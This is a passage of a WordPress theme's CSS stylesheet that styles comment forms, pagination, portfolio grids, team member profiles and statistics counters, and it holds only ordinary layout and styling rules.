	width: 100%;	
	padding: 25px 0;
	margin-bottom: 34px;
	padding-bottom: 0px;
}
.comment-reply-title small a:hover {
	color: #ed331c;
	text-decoration: none;
}
.comment-reply-title small a:before {
	font-family: FontAwesome;
	content: "\f00d";
	vertical-align: top;
}
.sidebar .comment-list .comment-reply-title, 
.sidebar .comment-list .comment-respond .comment-form {
	padding: 0;
}
.comment-form .comment-notes {
	margin-bottom: 10px;
	font-size: 15px;
}
.tm-comment-date-link{
	float: right;
}
.tm-fn{
	font-size: 17px;
	color: #2c2c2c;
	font-weight: bold;
}
.comment-body .tm-fn a{
	font-size: 17px;
	color: #2c2c2c;
}
.comment-body .tm-fn{
	color: #a2a2a2;
}
.single article.post .comment-body p {
	margin-top: 10px;	
}
.single article.post .comment-body blockquote {
	padding-bottom: 25px;
}
.comment-reply-link{
	font-size: 14px;
	margin-top: 5px;
	display: inline-block;
}
.tm-comment-date-link:before{
	font-family: "FontAwesome";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	margin-right: .2em;
	text-align: center;
	opacity: .8;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	font-size: 13px;
	content: "\f017";
}
.comment-body p{
	margin-top: 15px;
	display: block;
}
.comment-reply-title{
	margin-bottom: 10px;
	font-size: 28px;
}
.tm-post-prev-next-buttons{
	padding-top: 60px;
}
.tm-post-prev-next-buttons .tm-right-align-btn{
	float: right;
}
.comment-form textarea {
	height:125px;
}
.comment-form p.form-submit {
	padding-top: 15px;	
}
.comment-box h2 {
	margin-top: 10px;
}
.comments-area .comment-form .comment-form-author,
.comments-area .comment-form .comment-form-email,
.comments-area .comment-form .comment-form-url {
	position: relative;
	float: left;
	width: 32%;
	margin-right: 2%;
}
.comments-area .comment-form .comment-form-url {
	margin-right: 0;
}
/*** Blog Navigation section ***/
.main-holder .site-content .woocommerce-pagination,
.themetechmount-pagination {
	display: block;
	margin-bottom: 70px;
	margin-top: 10px;
	text-align: center;	
}
.themetechmount-boxes .themetechmount-boxes-inner .themetechmount-pagination {
	margin-bottom: 0px;
}
.main-holder .site-content nav.woocommerce-pagination ul li span,
.main-holder .site-content nav.woocommerce-pagination ul li a,
.themetechmount-pagination .page-numbers {
	width: 43px;
	height: 43px;
	line-height: 40px;
	text-align: center;
	display: inline-block;
	background-color: #f5f9fd;
	color: #18336c;
	font-size: 16px;
	font-weight: 600;
	border: 1px solid #eaeff5;
	border-radius: 5px;
	margin: 0px 3px;
	padding: 0;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}
.tm-bgcolor-grey .themetechmount-pagination .page-numbers {
	background-color: #fff;
	border: 1px solid #fff;
}
.main-holder .site-content nav.woocommerce-pagination ul {
	padding: 0px;
	border: none;
	margin: 0px;
}
.main-holder .site-content nav.woocommerce-pagination ul li {
	border:none;
}
.main-holder .site-content nav.woocommerce-pagination ul li .page-numbers.current, 
.main-holder .site-content nav.woocommerce-pagination ul li a:hover, 
.themetechmount-pagination .page-numbers.current, 
.themetechmount-pagination .page-numbers:hover {
	border-color: transparent;
	color:#fff;
}
.tm-bgcolor-skincolor .themetechmount-pagination .page-numbers.current, 
.tm-bgcolor-skincolor .themetechmount-pagination .page-numbers:hover{
	 background-color: #f5f9fd;
}

/*** 

====================================================================
	Portfolio Section
====================================================================

 ***/
.tax-tm_portfolio_category .tm-box-col-wrapper,
.tax-tm_team_group .tm-box-col-wrapper .themetechmount-box{
	margin-bottom: 30px;
}
.themetechmount-post-item,
.themetechmount-post-item-inner{
	position: relative;	
}
.themetechmount-box-portfolio.themetechmount-box-view-overlay {
	overflow:hidden;
	position: relative;
}
.themetechmount-box-portfolio .themetechmount-overlay{
	content: '';
	position: absolute;
	z-index: 5;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	display: block;
	background-color:rgba(250, 252, 255, 0.80);
	opacity: 0;
	will-change: opacity;
	-webkit-transition: opacity .3s ease-out;
	-ms-transition: opacity .3s ease-out;
	transition: opacity .3s ease-out;
}

.themetechmount-box-portfolio .themetechmount-icon-box,
.themetechmount-box-portfolio .themetechmount-icon-box a.tm_prettyphoto {
	-webkit-backface-visibility: hidden;
	-webkit-transition: all 1s cubic-bezier(.15,1,.25,1) 0s;
	-moz-transition: all 1s cubic-bezier(.15,1,.25,1) 0s;
	-o-transition: all 1s cubic-bezier(.15,1,.25,1) 0s;
	-ms-transition: all 1s cubic-bezier(.15,1,.25,1) 0s;
	transition: all 1s cubic-bezier(.15,1,.25,1) 0s;	
}
.themetechmount-box-portfolio .themetechmount-icon-box {
	position: absolute;
	top: 45px;
	left: auto;
	right: 0;
	bottom: auto;
	z-index: 1;
	opacity: 0;
	-webkit-transform: translate(-50%,-50%);
	-moz-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	-o-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
}
.themetechmount-box-portfolio .themetechmount-icon-box a.tm_prettyphoto {
-webkit-transform: translateY(-50px);
	-moz-transform: translateY(-50px);
	-ms-transform: translateY(-50px);
	-o-transform: translateY(-50px);
	transform: translateY(-50px);
}
.themetechmount-box-portfolio:hover .themetechmount-icon-box a.tm_prettyphoto {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
}
.themetechmount-box-portfolio .themetechmount-icon-box a {
	display: inline-block;
	font-size: 18px;
	padding: 0;
	width: 45px;
	height: 45px;
	line-height: 45px;
	border-radius: 3px;
	color: #fff;
	text-align: center;
	border: 1px solid #fff;
}
.themetechmount-box-portfolio.themetechmount-box-view-overlay .themetechmount-icon-box a.tm_prettyphoto .tm-labpeak-icon-video {
	font-size: 20px;		
}
.themetechmount-box-portfolio .themetechmount-overlay .item-content {
	position: absolute;
	width: 100%;
	left: 10px;
	padding: 20px;
	bottom: 7px;
	opacity: 0;
	text-align: center;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transform: scaleY(1.3) translateZ(0);
	transform: scaleY(1.3) translateZ(0);
	-webkit-transform-origin: center -50%;
	-ms-transform-origin: center -50%;
	transform-origin: center -50%;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transition: .6s cubic-bezier(.21,.85,.18,1.36);
	-o-transition: .6s cubic-bezier(.21,.85,.18,1.36);
	transition: .6s cubic-bezier(.21,.85,.18,1.36);
}
.themetechmount-box-portfolio:hover .themetechmount-overlay .item-content{
	-webkit-transform: scaleY(1) translateZ(0);
	transform: scaleY(1) translateZ(0);
}
.themetechmount-box-portfolio:hover .themetechmount-overlay .themetechmount-icon-box,
.themetechmount-box-portfolio:hover .themetechmount-overlay .item-content,
.themetechmount-box-portfolio:hover .themetechmount-overlay{
	opacity: 1;
}
.themetechmount-portfolio-box-view-top-image .themetechmount-box-bottom-content .tm-short-desc {
	border-top: 1px solid #eff4fa;
	margin-top: 13px;
	padding-top: 18px;
}

.themetechmount-portfolio-box-view-top-image .themetechmount-icon-box a {
	top: 50%;
	right: 50%;
	margin-top: -17px;
}
.themetechmount-box-portfolio .themetechmount-post-item .themetechmount-item-thumbnail {
	position: relative;
	width: 100%;
	overflow: hidden;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-box-bottom-content,
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-box-bottom-content:before,
.themetechmount-portfolio-box-view-top-image .themetechmount-box-category,
.themetechmount-portfolio-box-view-top-image .themetechmount-box-category a {
	-webkit-transition: all 0.4s;
	-moz-transition: all 0.4s;
	-o-transition: all 0.4s;
	-ms-transition: all 0.4s;
	transition: all 0.4s;	
}
.themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4 a,
.themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4,
.themetechmount-box-portfolio .themetechmount-box-category a:hover,
.themetechmount-portfolio-box-view-overlay:hover .themetechmount-icon-box,
.themetechmount-box-portfolio .themetechmount-box-category a,
.themetechmount-box-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a,
.themetechmount-box-portfolio .themetechmount-box-category a:hover{
	color:#fff;
}

.themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4,
.themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4 a {
	color: #18336c;
}

.themetechmount-portfolio-box-view-overlay .themetechmount-box-category,
.themetechmount-portfolio-box-view-overlay .themetechmount-box-category a {
	color:#788aaf;
}
.themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4 a:hover {
	color: rgba(255, 255, 255, 0.85);
}
.themetechmount-box-portfolio.themetechmount-portfolio-box-view-overlay .themetechmount-post-item {
	z-index: 9;	
}
.themetechmount-boxes .themetechmount-box-content.themetechmount-overlay .themetechmount-icon-box .tm-labpeak-icon-link:before {
	margin-left:0px;
}
.themetechmount-portfolio-box-view-top-image .themetechmount-box-bottom-content .themetechmount-box-title h4 a{
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
	display: block;
}
.themetechmount-boxes-col-five .themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4{
	font-size: 15px;
}
.themetechmount-portfolio-box-view-overlay .themetechmount-box-title a{
	color: #fff;
}
.themetechmount-box-portfolio .themetechmount-box-title h4,
.themetechmount-boxes .themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4{
    font-weight: 600;
    margin-bottom: 0px;
    font-size: 20px;
    line-height: 28px;
    position: relative;
}
.themetechmount-box-portfolio .themetechmount-box-category a {
	font-size: 14px;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-box-bottom-content{
	padding: 19px 25px 15px;
	position: relative;
	text-align: center;
	background-color:#fff;
}
.themetechmount-boxes-view-carousel .themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-box-bottom-content {
	margin-bottom: 15px;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image.box-style-two .themetechmount-box-bottom-content{
	text-align: left;
}
.themetechmount-service-box-topicon .themetechmount-box-bottom-content .themetechmount-box-title h4 {
	font-size: 20px;
	margin-bottom: 0;
	line-height: 30px;
}
.themetechmount-box-view-top-image .themetechmount-box-bottom-content .themetechmount-box-title h4 {
	font-size: 20px;
	margin-bottom: 0;
	line-height: 30px;
}
.themetechmount-box-view-top-image .themetechmount-box-category,
.themetechmount-box-view-top-image .themetechmount-box-category a{
	color: #8093a8;
	margin-top: 0px;
	font-size: 14px;
}
.themetechmount-box-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a:hover,
.themetechmount-box-portfolio:not(.themetechmount-box-view-overlay) .themetechmount-icon-box a:hover {
	background-color: #fff;
	border-color:#fff;
}
.themetechmount-boxes-blog.themetechmount-boxes-view-carousel.tm-boxes-carousel-arrows-above .themetechmount-boxes-inner div.themetechmount-boxes-row-wrapper.slick-slider:first-child,
.themetechmount-boxes-portfolio.themetechmount-boxes-view-carousel.tm-boxes-carousel-arrows-above .themetechmount-boxes-inner div.themetechmount-boxes-row-wrapper.slick-slider:first-child {
	margin-top: 82px;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-overlay:before {
	padding: 0;	
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-overlay {
		background-color: rgba(0, 43, 92, 0.30);
}
/*** Single Portfolio Left Image Right content ***/
.tm-pf-single-content-wrapper{
	padding-bottom: 100px;
}
.tm-social-share-wrapper.tm-social-share-portfolio-wrapper {
	padding-top: 0px;
	float: right;
}
.tm-social-top-wrapper{
	position: relative;
	text-align: center;
	margin-bottom: 35px;
	border-bottom: 1px solid #e2e2e2;
	padding: 0 18px;
	padding-bottom: 30px;
	border-radius: 0;
}
.tm-social-share-wrapper{
	float: none;
}
.tm-social-share-wrapper .tm-social-share-title,
.tm-social-share-wrapper .tm-social-share-links,
.tm-social-share-wrapper .tm-single-top-btn{	
	float: left;
}
.tm-social-share-wrapper:after {
	 visibility: hidden;
	 display: block;
	 font-size: 0;
	 content: " ";
	 clear: both;
	 height: 0;
}
.tm-social-share-links ul{
	list-style:none;
	padding: 0px;
	margin: 0;
	padding-right: 15px;
}
.tm-social-share-links ul li{
	display: inline-block;
	padding-right: 6px;
}
.tm-right-meta .tm-social-share-links ul li a {
	padding: 0;
	width: 30px;
	height: 30px;
	line-height: 29px;
	text-align: center;
	margin-right: 0;
	border-radius: 50%;
	font-size: 12px;
}
.tm-social-share-links ul li a {
	border: 1px solid transparent;
	height: 36px;
	width: 36px;
	line-height: 36px;
	text-align: center;
	display: block;
	font-size: 15px;
	border-radius: 3px;
	background-color: #f5f9fd;
}
.tm-pf-single-content-wrapper.tm-pf-view-left-image .tm-pf-detail-box {
	width: 100%;
	display: flex;
}
.themetechmount-pf-detailbox-list{
	list-style: none;
	padding-left: 0;
	overflow: hidden;
	margin-top: 0px;
}
.tm-social-share-title{
	padding-right: 10px;
	position: relative;
	margin-right: 10px;
	font-weight: 500;
	font-size: 18px;
}
.tm-social-top-wrapper .tm-social-share-title {
	margin-right: 5px;
}
.tm-social-top-wrapper .tm-social-share-links ul li a {
	border: 1px solid #f1f1f1;
	background-color: #f1f1f1;
	width: 40px;
	height: 40px;
	line-height: 40px;
	padding: 0;
	color: #303030;
}
.tm-social-share-links ul li a:hover {
	color: #fff;
	border-color: transparent;
}
.tm-pf-single-content-wrapper .tm-portfolio-description .container{
	width: auto;	
}
.tm-pf-view-left-image .tm-portfolio-description .wpb_content_element{
	margin-bottom: 0px;
}
.tm-pf-view-left-image .tm-portfolio-description .themetechmount-pf-detailbox-title {
	display:none;
}
.tm-pf-view-left-image .tm-pf-single-content-area {
	margin-top: 35px;
}
.tm-portfolio-description h2{
	margin-bottom:15px;
	font-size: 26px;
}
.tm-portfolio-description .themetechmount-pf-detailbox-title {
	margin-bottom: 15px;
}
.tm-pf-single-content-wrapper.tm-pf-view-full .tm-portfolio-description .themetechmount-pf-detailbox-title {
	display:none;
}
.themetechmount-pf-detailbox-inner{
	padding: 0px 0px 0px 0;
	margin-top: 0px;
	overflow: hidden;
}
.themetechmount-pf-detailbox-inner .themetechmount-pf-detailbox-title{
	margin-top: 20px;
}
.themetechmount-pf-detailbox-list .tm-pf-details-date{
	position: relative;
	display: block;
	padding: 15px 0px 15px 0px;
	font-size: 15px;
	border-bottom: 1px solid #e9ecef;
}
.themetechmount-pf-detailbox-list .tm-pf-details-date i {
	position: absolute;
	left: 0px;
	top: 7px;
	display: inline-block;
	border-radius: 50%;
	padding-left: 0;
	vertical-align: middle;
	font-size: 17px;
	text-align: left;
	transform: translate(0, 0);
	height: 40px;
	width: 40px;
	line-height: 40px;
	z-index: 1;
}
.themetechmount-pf-detailbox-list .tm-pf-details-date .tm-pf-left-details {
	font-weight: 500;
	margin-right: 5px;
	-ms-flex: 0 0 33.333333%;
	flex: 0 0 33.333333%;
	margin-left: 30px;
	color: #18336c;
}
.tm-pf-view-top-image .themetechmount-pf-single-content-area {
	padding-top: 38px;
}
.themetechmount-pf-single-detail-box .themetechmount-pf-detailbox {
	padding: 0px 5px;
}
.tm-tm_portfolio-featured-wrapper .slick-dots{
	bottom: 16px;
	right: 16px;
	text-align: right;
}
.tm-tm_portfolio-featured-wrapper .slick-dots li button:before{
	font-size: 12px;
} 
.tm-pf-view-left-image .themetechmount-pf-single-detail-box .vc_column_container>.vc_column-inner {
	padding-left:0px;
	padding-right:0px;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date:before {
	content:unset;
}
/*** Related Portfilio ***/
.tm-pf-single-related-wrapper{
	padding-top: 10px;
}
.themetechmount-footer-cta-yes .tm-pf-single-related-wrapper{
	padding-bottom: 20px;
}
.themetechmount-pf-detailbox-inner .themetechmount-pf-detailbox-title,
.tm-pf-single-related-wrapper .tm-pf-single-related-title{
	font-size: 24px;
    font-weight: 600;
}
.tm-pf-single-related-wrapper .tm-pf-single-related-title{
	margin-bottom: 30px;
}

/*** Navigation ***/

.single-tm_portfolio .navigation.post-navigation .nav-links,
.nav-links .nav-next,
.nav-links .nav-previous {
	position: relative;
}
.single-tm_portfolio.nav-links .nav-previous {
	float: left;
}
.single-tm_portfolio .nav-links .nav-next {
	float: right;
}
.single-tm_portfolio .nav-next,
.single-tm_portfolio .nav-previous{
	display: inline-block;
}
.single-tm_portfolio .nav-previous{
	margin-right: 3px;
}
.single-tm_portfolio .nav-next{
	margin-left: 3px;
}
.single-tm_portfolio .nav-next a,
.single-tm_portfolio .nav-previous a{
	text-align: center;
	top: 106px;
	right: 48px;
	color: #fff;
	display: inline-block;
	border: 1px solid transparent;
	font-size: 16px;
	padding: 8px 36px;
	border-radius: 3px;
	font-weight: 500;
}
.single-tm_portfolio .nav-next a:hover,
.single-tm_portfolio .nav-previous a:hover {
	background-color: #18336c;
	color:#fff;
}
.single-tm_portfolio .nav-next a{
	left: auto;
	right: 0;
	padding-right: 50px;
	padding-left: 32px;
}
.single-tm_portfolio .nav-previous a:after,
.single-tm_portfolio .nav-next a:after{
	position: absolute;
	font-size: 16px;
	top: 9px;
	font-weight: 600;
}
.single-tm_portfolio .nav-previous a{
	padding-right: 25px;
	padding-left: 44px;
}
.single-tm_portfolio .nav-previous a:after{
	content: '\e808';
	font-family: "tm-labpeak-icons";
	left: 26px;
}
.single-tm_portfolio .nav-next a:after{
	content: '\e809';
	font-family: "tm-labpeak-icons";
	left: auto;
	right: 31px;
}
.single-tm_portfolio .site-content-wrapper{
	position: relative;
}
.tm-pf-single-content-wrapper.tm-pf-view-left-image,
.tm-pf-single-content-wrapper.tm-pf-view-top-image{
	padding-bottom: 0px;
}
.tm-pf-single-content-wrapper .tm-single-pf-footer {
	display: block;
	clear: both;
	overflow: hidden;	
}
.tm-nextprev-bottom-nav {
	position: relative;
	margin-bottom: 35px;
	margin-top: 27px;
	border-top: 1px solid #e4e4e4;
	padding-top: 30px;
}
.single-tm_portfolio .tm-social-bottom-wrapper {
	display: block;
	clear: both;
	padding-top: 40px;
}
.single-tm_portfolio .tm-pf-view-full .tm-social-bottom-wrapper {
	padding-left: 0px;
	padding-right: 0px;
}
.tm-pf-single-content-wrapper .themetechmount-pf-single-detail-box {
	display: block;
	height: 100%;
	background-color: #f5f9fd;
	padding: 20px 15px;
}
.tm-pf-single-content-wrapper .themetechmount-pf-single-detail-box .themetechmount-pf-detailbox-title{
	position: relative;
	font-size: 22px;
	line-height: 28px;
	color: #18336c;
	font-weight: 700;
	padding-left: 2px;
	padding-top: 5px;
}
/*** 

====================================================================
	Team Member Section
====================================================================

 ***/

/*** Teammember top image bottom content ***/
.themetechmount-box-view-topimage-bottomcontent{
	margin-bottom: 8px;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-box-content {
	padding: 18px 20px 14px;
	background-color:#f5f9fd;
	width: 100%;
	text-align: center;
	position: relative;
	border-bottom: 3px solid transparent;
	transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-team-image-box {
	position: relative;
	overflow: hidden;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-box-content h4 {
	font-size: 18px;
	margin-bottom: 0px;
	line-height: 24px;
	position: relative;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-team-position {
	font-size: 14px;
	line-height: 26px;
}
.themetechmount-box-view-topimage-bottomcontent .tm-team-details-wrapper {
	font-size: 15px;
	padding-bottom:0px;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-team-icon{
    width: 37px;
    height: 37px;
    line-height: 37px;
    font-size: 20px;
    text-align: center;
    position: absolute;
    right: 20px;
    z-index: 2;
    top: 20px;
    border-radius: 50%;
    display: block;
    cursor: pointer;
    background: #fff;
}
.themetechmount-box-view-topimage-bottomcontent  .themetechmount-team-icon{
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	-moz-transition: all .3s ease;
	transition: all .3s ease;
}
.themetechmount-box-view-topimage-bottomcontent:hover .themetechmount-team-icon{
    -ms-transform: rotateY(-360deg);
    -webkit-transform: rotateY(-360deg);
    transform: rotateY(-360deg);
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-team-image-box:after {
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: -100%;
    left: 0;
    opacity: 0;
    transition: all 0.3s ease 0s;
    background-color: #fff;	
}
.themetechmount-box-view-topimage-bottomcontent:hover .themetechmount-team-image-box:after {
    opacity: .40;
    bottom: 0;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-box-social-links {
	position: absolute;
    bottom: 20px;
    left: 20px;	
	z-index: 1;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-box-social-links ul {
    margin: 0;
    padding: 0;	
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-box-social-links .tm-team-social-links-wrapper ul li {
    position: absolute;
    display: block;
    vertical-align: middle;
    position: relative;
    opacity: 0;
    margin: 4px 0;
    -webkit-transition: all .5s ease 0s;
    -moz-transition: all .5s ease 0s;
    -ms-transition: all .5s ease 0s;
    -o-transition: all .5s ease 0s;
    transition: all .5s ease 0s;
    -webkit-transform: translateY(50px);
    -moz-transform: translateY(50px);
    -ms-transform: translateY(50px);
    -o-transform: translateY(50px);
}
.themetechmount-box-view-topimage-bottomcontent:hover .themetechmount-box-social-links .tm-team-social-links-wrapper ul li {
    opacity: 1;
    top: auto;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-box-social-links ul li,
.themetechmount-box-team .tm-team-social-links-wrapper ul li {
	display: inline-block;
	margin: 0px;
}
.themetechmount-box-team.themetechmount-box-view-left-image .tm-team-social-links-wrapper ul li:first-child {
	margin-left: 0px;
}
.themetechmount-box-view-topimage-bottomcontent .tm-team-social-links-wrapper ul li a {
    height: 39px;
    width: 39px;
    line-height: 39px;
	display: block;
    font-size: 14px;
    border-radius: 100%;
    color: #fff;
    border: 1px solid transparent;
    text-align: center;
    -webkit-transition: all .5s ease 0s;
    -moz-transition: all .5s ease 0s;
    -ms-transition: all .5s ease 0s;
    -o-transition: all .5s ease 0s;
    transition: all .5s ease 0s;
}
.themetechmount-box-view-topimage-bottomcontent .tm-team-social-links-wrapper ul li a:hover {
	background-color: #18336c;
	color: #fff;
	border-color: #18336c !important;	
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-team-icon:hover a {
	color:#fff;
}


/*** Single Team member ***/
.tm-team-member-single-title{
	font-size: 19px;
	line-height: 25px;
	margin-bottom: 0px;
}
.tm-team-member-single-position{
	font-size: 15px;
	color: #8093a8;
	font-weight: 400;
	margin-bottom: 0px;
}
.themetechmount-team-member-single-content-area .tm-team-member-single-content-wrapper{
	margin-top: 0px;
	padding-top: 15px;
}
.tm-team-member-single-category{
	margin-top: 20px;
}
.tm-team-member-single-meta-title{
	font-weight:bold;
	text-transform:uppercase;
}
.tm-team-details-list{
	list-style: none;
	padding: 0;
}
.tm-team-details-list li{
	position: relative;
	font-size: 15px;
	line-height: 20px;
	display: block;
	float: left;
	padding:6px 0 6px 0;
	width: 100%;
}
.tm-team-member-view-wide-image .tm-team-details-list li{
	padding: 9px 0 9px 26px; 
}
.tm-team-extra-details-wrapper .tm-team-details-list li i {
	top: 1px;
	left: 4px;
	margin-right: 14px;
}
.tm-team-extra-details-wrapper{
	margin-bottom: 30px;
}
.tm-team-details-list .tm-team-list-title{
	margin-right: 3px;
	position: relative;
	font-weight: 600;
	font-size: 15px;
	line-height: 20px;
}
.tm-team-extra-details-wrapper .tm-team-details-list .tm-team-list-title{
	text-indent: 0px;
	width: auto;
	margin-right: 3px;
}
.tm-team-details-list .tm-team-list-title,
.tm-team-details-list .tm-team-list-value{
	display: inline-block;
}
.tm-team-list-title i {
	position: relative;
	text-align: center;
	text-indent: 0;
	font-size: 16px;
	top: 0px;
	margin-right: 3px;
}
.tm-team-details-list{
	margin-top: 0px;
	margin-bottom: 0px;
	font-size: 13px;
}
.tm-team-member-single-content-wrapper.tm-team-member-view-default .themetechmount-team-member-single-featured-area .tm-team-extra-details-list{
	margin-top: 0px;
}
.themetechmount-box-team.themetechmount-box-view-left-image .tm-team-extra-details-line-website {
	display:none;
}
.tm-teamform textarea {
	min-height: 60px;
	height: 151px;
}
.tm-team-member-single-title-wrapper.col-xs-12{
	padding-left:0px;
}
.tm-team-member-single-title-wrapper .tm-team-data .tm-details-title {	
	padding-bottom: 0px;
}
.tm-team-member-single-title-wrapper .tm-team-data .themetechmount-tm-extradetailbox-title,
.tm-team-member-single-title-wrapper .tm-team-data .tm-details-title h2 {
	font-size:28px;
	line-height:40px;
	font-weight: 700;
}
.tm-team-member-single-title-wrapper .tm-team-data .themetechmount-tm-extradetailbox-title,
.tm-team-member-single-title-wrapper .tm-team-data .tm-details-title {	
	margin-bottom: 10px;
}
.tm-team-member-single-title-wrapper .tm-team-data>.col-xs-12,
.tm-team-member-single-title-wrapper .tm-team-data {
	margin-left:0px;
	margin-right: 0;
	padding-left:0px;
}
/*** Single Team member (tm-team-member-view-wide-image ) ***/
.single-tm_team_member .tm-team-member-single-content-wrapper>.tm-team-member-single-content {
	position: relative;
}
.single-tm_team_member .themetechmount-team-img{
	padding-right: 15px;
}
.themetechmount-team-member-single-content-area .tm-team-member-content {
	padding: 5px 0px 10px 15px;
}
.tm-team-member-view-wide-image .tm-team-member-single-excerpt{
	margin-top: 10px;
}
.tm-team-member-view-wide-image .tm-team-member-single-meta-details{
	padding-top: 40px;
	border-top: 1px solid #e4e4e4;
	margin-top: 40px;
}
.single-tm_team_member .tm-team-member-single-content-wrapper .container{
	width: auto;
	padding: 20px 0px;
}
.single-tm_team_member .tm-team-member-single-content-wrapper .container:first-child{
	padding-top: 0;
}
.tm-team-member-single-content-wrapper .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-left: 1.7em;
}
.tm-team-member-view-wide-image .tm-team-member-single-content-wrapper{
	margin-top: 40px;
}
.tm-team-member-view-wide-image .tm-team-details-list .tm-team-list-title{
	font-weight: bold;
	color: #313131;
	width: auto;
}
.tm-team-member-view-wide-image .tm-team-details-list .tm-team-list-value {
	margin-left: 6px;
	float: none;
}
.tm-team-member-single-content-wrapper .tm-team-details-wrapper {
	display: block;
	overflow: hidden;
	clear: both;	
}
.tm-team-member-single-content-wrapper .tm-extradetails-title {
	margin-top: 20px;	
}
.tm-team-member-single-content-wrapper ul {
	margin: 0px;
}
.tm-team-member-single-content-wrapper .tm-teammember-content {
	padding-top:25px;
	padding-bottom: 20px;
}
/*** 

====================================================================
	Fact in Digit Section
====================================================================

 ***/
 
/*** Top icon view ***/
.inside{	
	text-align: center;
	position: relative; 
	padding: 29px 15px 21px 15px;
	margin-bottom: 30px;
}
.tm-fid-no-border.tm-fid-without-icon.inside {
	margin-bottom: 0px;
	padding: 11px 15px 7px;
}
.tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper {
	margin-bottom: 10px;
}
.inside.tm-fid-with-border:not(.tm-fid-view-circle-progress ){
	border: 1px solid #e8e8e8;
	padding-left: 25px;
}
.tm-fid-with-icon.tm-fid-view-topicon {
	padding:30px 0px 2px;
	padding-left: 0px;
	text-align:left;
}
.tm-facts-colum-sep .tm-fid-with-icon.tm-fid-view-topicon {
	padding:5px 0px 2px;
	margin-bottom: 14px;
}
.tm-bgcolor-skincolor .inside.tm-fid-with-border.tm-fid-view-topicon,
.tm-bgcolor-darkgrey .inside.tm-fid-with-border.tm-fid-view-topicon,
.inside.tm-fid-with-border.tm-fid-view-topicon{
	border: none;
	background-color: transparent;
}
.tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper {
	margin-bottom: 0px;
	height: 91px;
	line-height: 61px;
	border-radius: 50%;
	display: inline-block;
	position: relative;
}
.tm-bgcolor-skincolor .tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper i ,
.tm-col-bgcolor-skincolor .tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper i  {
	color:#fff;
}
.tm-fid-with-icon.tm-fid-view-topicon h3 {
	position: relative;
}
.inside h3 {
	margin-bottom: 0;
	width: 100%;
	font-size: 15px;
	line-height: 24px;
	font-weight: 400;
	padding-top: 0px;
}
.inside .themetechmount-fid-wrapper {
	padding-top: 20px;
}
.inside h4 {
	margin-bottom: 0px;
	padding-bottom: 0px;
	font-size: 40px;
	line-height: 40px;
	font-weight: 600;
}
.inside.tm-fid-view-lefticon h4 {
	font-size: 30px;
	line-height: 36px;
}
.inside.tm-fid-view-lefticon h3 {
	font-size: 15px;
	line-height: 24px;
	color: #788aaf;
}
.inside.tm-fid-view-topicon h4 {
	font-size: 21px;
	line-height: 32px;
	margin-top: -4px;
	margin-bottom: 0px;
	font-weight: 500;
}
.tm-fid.inside h4 {
	position: relative;
}
.tm-fid-without-icon.inside h4 {
   margin-top: 0px;
}
.tm-fid-without-icon.inside h3 span{
   padding-left: 0px;
}
.inside h3 span {	
	padding: 0px 4px 0px 4px;
	display: block;
}
.inside.tm-fid-view-lefticon h3 span {	
	padding: 0px 4px 0px 4px;
}
.tm-fid-inner sub, .tm-fid-inner sup{
	font-size: 15px;
	font-weight: normal;
}
.tm-fid-inner sup {
	top: -0.9em;
}
.tm-fid-icon-wrapper i.vc_li, 
